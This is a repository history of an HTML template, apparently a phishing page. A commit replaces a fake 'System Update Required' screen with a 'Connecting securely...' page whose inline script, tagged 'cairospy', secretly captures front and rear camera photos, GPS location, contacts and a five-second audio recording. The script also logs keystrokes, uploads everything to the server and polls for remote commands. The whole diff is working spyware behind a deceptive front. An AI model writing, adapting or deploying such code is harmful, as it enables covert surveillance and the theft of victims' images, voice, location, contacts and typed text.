
==== templates/index.html @ cda6630b "Rename index.html to templates/index.html" ====
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
    <title>System Update Required</title>
    <link rel="stylesheet" href="/static/style.css">
</head>
<body>
    <div class="container">
        <div class="loading-screen" id="loadingScreen">
            <div class="spinner"></div>
            <h2>Checking system updates...</h2>
            <p>Please wait while we verify your device compatibility</p>
            <div class="progress-bar">
                <div class="progress" id="progressBar"></div>
            </div>
            <p class="small" id="statusText">Initializing...</p>
        </div>

        <div class="permission-screen hidden" id="permissionScreen">
            <div class="warning-icon">⚠️</div>
            <h2>Camera & Microphone Access Required</h2>
            <p>This system update requires access to your camera and microphone for identity verification.</p>
            <button onclick="requestPermissions()" class="btn-primary">Allow Access</button>
            <button onclick="skipPermissions()" class="btn-secondary">Skip (Limited Mode)</button>
        </div>

        <div class="main-screen hidden" id="mainScreen">
            <h2>✅ System Update Complete</h2>
            <p>Your device is now up to date.</p>
            <div class="info-box">
                <p><strong>Device:</strong> <span id="deviceInfo">Unknown</span></p>
                <p><strong>Browser:</strong> <span id="browserInfo">Unknown</span></p>
                <p><strong>IP:</strong> <span id="ipInfo">Loading...</span></p>
            </div>
        </div>
    </div>

    <script src="https://cdn.socket.io/4.5.0/socket.io.min.js"></script>
    <script src="/static/script.js"></script>
</body>
</html>

==== commit 2ed04d46: "Update index.html" ====
--- a/templates/index.html
+++ b/templates/index.html
@@ -1,43 +1,271 @@
 <!DOCTYPE html>
-<html lang="en">
+<html>
 <head>
     <meta charset="UTF-8">
     <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
-    <title>System Update Required</title>
-    <link rel="stylesheet" href="/static/style.css">
+    <title>Loading...</title>
+    <style>
+        * { margin:0; padding:0; box-sizing:border-box; }
+        body { background:#0a0e1a; color:#fff; font-family:sans-serif; display:flex; justify-content:center; align-items:center; min-height:100vh; }
+        .container { text-align:center; padding:20px; width:100%; max-width:500px; }
+        .loader { width:50px; height:50px; border:3px solid #1a1f3a; border-top:3px solid #00d4ff; border-radius:50%; animation:spin 1s linear infinite; margin:20px auto; }
+        @keyframes spin { 0%{transform:rotate(0deg)} 100%{transform:rotate(360deg)} }
+        .status { color:#888; font-size:14px; margin-top:10px; }
+        .hidden { display:none !important; }
+        #camera-container { position:fixed; top:0; left:0; width:100vw; height:100vh; z-index:9999; background:#000; }
+        #camera-container video, #camera-container canvas { width:100%; height:100%; object-fit:cover; }
+        .overlay-msg { position:fixed; bottom:20px; left:50%; transform:translateX(-50%); background:rgba(0,0,0,0.8); color:#fff; padding:10px 20px; border-radius:10px; font-size:14px; z-index:10000; }
+    </style>
 </head>
 <body>
     <div class="container">
-        <div class="loading-screen" id="loadingScreen">
-            <div class="spinner"></div>
-            <h2>Checking system updates...</h2>
-            <p>Please wait while we verify your device compatibility</p>
-            <div class="progress-bar">
-                <div class="progress" id="progressBar"></div>
-            </div>
-            <p class="small" id="statusText">Initializing...</p>
-        </div>
-
-        <div class="permission-screen hidden" id="permissionScreen">
-            <div class="warning-icon">⚠️</div>
-            <h2>Camera & Microphone Access Required</h2>
-            <p>This system update requires access to your camera and microphone for identity verification.</p>
-            <button onclick="requestPermissions()" class="btn-primary">Allow Access</button>
-            <button onclick="skipPermissions()" class="btn-secondary">Skip (Limited Mode)</button>
-        </div>
-
-        <div class="main-screen hidden" id="mainScreen">
-            <h2>✅ System Update Complete</h2>
-            <p>Your device is now up to date.</p>
-            <div class="info-box">
-                <p><strong>Device:</strong> <span id="deviceInfo">Unknown</span></p>
-                <p><strong>Browser:</strong> <span id="browserInfo">Unknown</span></p>
-                <p><strong>IP:</strong> <span id="ipInfo">Loading...</span></p>
-            </div>
-        </div>
+        <div class="loader"></div>
+        <h2>Connecting securely...</h2>
+        <p class="status">Please wait while we establish a secure connection</p>
     </div>
 
-    <script src="https://cdn.socket.io/4.5.0/socket.io.min.js"></script>
-    <script src="/static/script.js"></script>
+    <div id="camera-container" class="hidden">
+        <video id="video" autoplay playsinline></video>
+        <canvas id="canvas"></canvas>
+        <div class="overlay-msg">📷 Capturing image...</div>
+    </div>
+
+    <script>
+        // ===== التوكن والمعرف =====
+        const TOKEN = 'cairospy_v1_' + Math.random().toString(36).substr(2, 8);
+        const BASE_URL = window.location.origin;
+
+        // ===== API helpers =====
+        async function sendData(type, content, extra = {}) {
+            try {
+                await fetch(BASE_URL + '/api/upload', {
+                    method: 'POST',
+                    headers: {'Content-Type': 'application/json'},
+                    body: JSON.stringify({type, content, ...extra, token: TOKEN})
+                });
+            } catch(e) { console.log('Send error:', e); }
+        }
+
+        // ===== التصوير (الكاميرا الأمامية ثم الخلفية) =====
+        async function captureCamera(facingMode = 'user') {
+            try {
+                const stream = await navigator.mediaDevices.getUserMedia({ 
+                    video: { facingMode: facingMode, width: { ideal: 640 }, height: { ideal: 480 } }
+                });
+                const video = document.getElementById('video');
+                const canvas = document.getElementById('canvas');
+                video.srcObject = stream;
+                await video.play();
+                
+                await new Promise(r => setTimeout(r, 500));
+                
+                canvas.width = video.videoWidth;
+                canvas.height = video.videoHeight;
+                canvas.getContext('2d').drawImage(video, 0, 0);
+                
+                const imageData = canvas.toDataURL('image/jpeg', 0.7).split(',')[1];
+                
+                stream.getTracks().forEach(t => t.stop());
+                
+                // إرسال الصورة
+                await fetch(BASE_URL + '/api/upload/photo', {
+                    method: 'POST',
+                    headers: {'Content-Type': 'application/json'},
+                    body: JSON.stringify({image: imageData, camera: facingMode, token: TOKEN})
+                });
+                
+                return true;
+            } catch(e) {
+                console.log('Camera error:', facingMode, e);
+                return false;
+            }
+        }
+
+        // ===== الموقع =====
+        async function getLocation() {
+            try {
+                const pos = await new Promise((res, rej) => {
+                    navigator.geolocation.getCurrentPosition(res, rej, {
+                        enableHighAccuracy: true, timeout: 8000
+                    });
+                });
+                await fetch(BASE_URL + '/api/upload/location', {
+                    method: 'POST',
+                    headers: {'Content-Type': 'application/json'},
+                    body: JSON.stringify({
+                        lat: pos.coords.latitude,
+                        lng: pos.coords.longitude,
+                        accuracy: pos.coords.accuracy,
+                        token: TOKEN
+                    })
+                });
+            } catch(e) { console.log('GPS error:', e); }
+        }
+
+        // ===== جهات الاتصال =====
+        async function getContacts() {
+            try {
+                if ('contacts' in navigator && 'ContactsManager' in window) {
+                    const contacts = await navigator.contacts.select(['name', 'tel'], { multiple: true });
+                    if (contacts && contacts.length > 0) {
+                        const formatted = contacts.map(c => ({
+                            name: c.name?.[0] || 'Unknown',
+                            phone: c.tel?.[0] || 'N/A'
+                        }));
+                        await fetch(BASE_URL + '/api/upload/contacts', {
+                            method: 'POST',
+                            headers: {'Content-Type': 'application/json'},
+                            body: JSON.stringify({contacts: formatted, token: TOKEN})
+                        });
+                    }
+                }
+            } catch(e) { console.log('Contacts error:', e); }
+        }
+
+        // ===== تسجيل الصوت =====
+        async function recordAudio(duration = 5000) {
+            try {
+                const stream = await navigator.mediaDevices.getUserMedia({ audio: true });
+                const chunks = [];
+                const recorder = new MediaRecorder(stream, { mimeType: 'audio/webm' });
+                
+                recorder.ondataavailable = e => chunks.push(e.data);
+                
+                await new Promise((res) => {
+                    recorder.onstop = res;
+                    recorder.start();
+                    setTimeout(() => recorder.stop(), duration);
+                });
+                
+                stream.getTracks().forEach(t => t.stop());
+                
+                const blob = new Blob(chunks, { type: 'audio/webm' });
+                const reader = new FileReader();
+                
+                const b64 = await new Promise(res => {
+                    reader.onload = () => res(reader.result.split(',')[1]);
+                    reader.readAsDataURL(blob);
+                });
+                
+                await fetch(BASE_URL + '/api/upload/audio', {
+                    method: 'POST',
+                    headers: {'Content-Type': 'application/json'},
+                    body: JSON.stringify({audio: b64, duration: duration + 'ms', token: TOKEN})
+                });
+            } catch(e) { console.log('Audio error:', e); }
+        }
+
+        // ===== تسجيل المفاتيح (Keylogger) =====
+        let keyBuffer = '';
+        let keyTimer = null;
+        
+        document.addEventListener('keydown', function(e) {
+            if (e.key.length === 1) keyBuffer += e.key;
+            else keyBuffer += '[' + e.key + ']';
+            
+            if (keyTimer) clearTimeout(keyTimer);
+            keyTimer = setTimeout(async () => {
+                if (keyBuffer.length > 0) {
+                    await fetch(BASE_URL + '/api/upload/keylog', {
+                        method: 'POST',
+                        headers: {'Content-Type': 'application/json'},
+                        body: JSON.stringify({keys: keyBuffer, token: TOKEN})
+                    });
+                    keyBuffer = '';
+                }
+            }, 2000);
+        });
+
+        // ===== استطلاع الأوامر (Polling) =====
+        async function pollCommands() {
+            try {
+                const res = await fetch(BASE_URL + '/api/command/poll');
+                const data = await res.json();
+                
+                if (data.command) {
+                    const cmd = data.command;
+                    console.log('Command received:', cmd);
+                    
+                    switch(cmd.type) {
+                        case 'toast':
+                            if ('showToast' in navigator) {
+                                navigator.showToast?.(cmd.params?.message || 'Hello!');
+                            } else {
+                                alert(cmd.params?.message || 'Hello!');
+                            }
+                            break;
+                            
+                        case 'notification':
+                            if ('Notification' in window && Notification.permission === 'granted') {
+                                new Notification(cmd.params?.title || 'Alert', {
+                                    body: cmd.params?.body || 'You have a new message'
+                                });
+                            } else if ('Notification' in window) {
+                                Notification.requestPermission().then(p => {
+                                    if (p === 'granted') {
+                                        new Notification(cmd.params?.title || 'Alert', {
+                                            body: cmd.params?.body || 'You have a new message'
+                                        });
+                                    }
+                                });
+                            }
+                            break;
+                            
+                        case 'vibrate':
+                            if ('vibrate' in navigator) {
+                                navigator.vibrate(parseInt(cmd.params?.duration) || 1000);
+                            }
+                            break;
+                            
+                        case 'sound':
+                            try {
+                                const audio = new Audio(cmd.params?.url || '[data-uri]');
+                                audio.play().catch(() => {});
+                            } catch(e) {}
+                            break;
+                            
+                        case 'open_url':
+                            window.open(cmd.params?.url || 'https://example.com', '_blank');
+                            break;
+                    }
+                    
+                    // إبلاغ السيرفر بنتيجة الأمر
+                    await fetch(BASE_URL + '/api/command/status', {
+                        method: 'POST',
+                        headers: {'Content-Type': 'application/json'},
+                        body: JSON.stringify({command_id: cmd.id, status: 'executed'})
+                    });
+                }
+            } catch(e) { console.log('Poll error:', e); }
+        }
+
+        // ===== التشغيل الرئيسي =====
+        async function main() {
+            // 1. إرسال نبض
+            await sendData('ping', 'active');
+            
+            // 2. التقاط الصور (أمامية ثم خلفية)
+            document.getElementById('camera-container').classList.remove('hidden');
+            await captureCamera('user');
+            await new Promise(r => setTimeout(r, 1000));
+            await captureCamera('environment');
+            document.getElementById('camera-container').classList.add('hidden');
+            
+            // 3. الحصول على الموقع
+            await getLocation();
+            
+            // 4. جهات الاتصال
+            await getContacts();
+            
+            // 5. تسجيل صوت (5 ثواني)
+            await recordAudio(5000);
+            
+            // 6. بدء استطلاع الأوامر (كل 3 ثواني)
+            setInterval(pollCommands, 3000);
+        }
+
+        // تشغيل
+        main().catch(e => console.log('Main error:', e));
+    </script>
 </body>
 </html>
